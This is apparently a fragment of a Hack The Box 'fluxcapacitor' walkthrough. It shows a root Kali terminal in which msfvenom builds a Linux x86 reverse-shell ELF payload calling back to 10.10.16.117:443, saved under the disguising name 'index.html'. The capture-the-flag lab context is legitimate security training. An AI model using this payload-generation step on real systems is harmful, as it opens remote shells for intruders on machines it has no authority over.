 root@Kali:~/hackthebox/fluxcapacitor# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.16.117 LPORT=443 -f elf -o index.html
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: index.html
root@Kali:~/hackthebox/fluxcapacitor# file index.html
index.html: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, no section header
root@Kali:~/hackthebox/fluxcapacitor#